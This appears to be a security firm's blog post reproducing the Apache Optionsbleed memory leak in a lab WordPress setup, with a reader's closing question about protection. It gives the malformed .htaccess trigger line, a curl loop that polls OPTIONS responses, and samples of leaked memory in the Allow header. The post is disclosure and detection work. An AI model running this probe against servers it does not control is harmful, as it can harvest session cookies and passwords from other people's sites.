During the weekend our CTO Jonas Lejon has been doing some research into the most recent Apache vulnerability named Optionsbleed. The Optionsbleed vulnerability is a bug in the Apache webserver and makes it possible for an attacker to read remote webserver memory such as session cookies, password etc.
The Apache is a very common webserver according to w3techs:
Apache is used by 48.9% of all the websites whose web server we know
In our lab we set up a Apache webserver, installed WordPress and added the following line to .htaccess:
<Limit GET POST PUT REQUEST WPSCANS MPUT OKASDOAKSDOKASDIJ 12U1UH2OIEJ12OPEJOI IDJAIOSDJIOjd> Allow from all </Limit>
The above lines would probably trigger the vulnerability since the Limit-line contains some spelling errors.
With the following command line I was monitoring the Allow-header output to see if it returned something odd:
while true; do curl -sI -X OPTIONS http://hostname.dev/readme.html|grep "Allow:";sleep 0.1; done
Then I started to do different Admin-related tasks such as login, logout and uploading. And sometimes I would se different data showing up in the curl-request such as:
Allow: GET,HEAD,POST,,sync-upload.php HTTP/1.1,HEAD,OPTIONS,,HEAD Allow: GET,HEAD,POST,,sync-upload.php HTTP/1.1,OPTIONS,,HEAD Allow: GET,HEAD,POST,,sync-upload.php HTTP/1.1,OPTIONS,taccess,HEAD,,HEAD,</Limit> Allow: GET,HEAD,POST,,HEAD,,HEAD,hostname.dev,OPTIONS,,HEAD,,HEAD,,HEAD,,HEAD,,HEAD,,IDJAIOSDJIOjd,HEAD Allow: GET,HEAD,POST,,,HEAD,OPTIONS,,HEAD,,HEAD,,HEAD,,HEAD,,HEAD,,HEAD,,HEAD,<FF><FF><FF><FF><FF><FF><FF><FF><FF><FF><FF><FF><FF><FF><FF><FF>,HEAD Allow: GET,HEAD,POST,,,HEAD,OPTIONS,,HEAD,,HEAD,,HEAD,,HEAD,,HEAD,,HEAD,<FF><FF><FF><FF><FF><FF><FF><FF><FF><FF><FF><FF><FF><FF><FF><FF>,HEAD Allow: GET,HEAD,POST,,,HEAD,OPTIONS,,HEAD,,HEAD,Aa<B9>R<DD>1<9A>S<85><A0><AD>,
Conclusions
I did not find anything sensitive leaking from the memory but you could most certainly find something interesting on a very busy webserver such as session cookies, logins and passwords.

Also WPScans can now scan and alert you if your WordPress site is vulnerable to Optionsbleed.
This is a screenshot from a vulnerable site:


Hi.
How can I protect my website from this threat?
My site is
https://mediaprowebdesign.ie
Is there some WordPress core upgrade?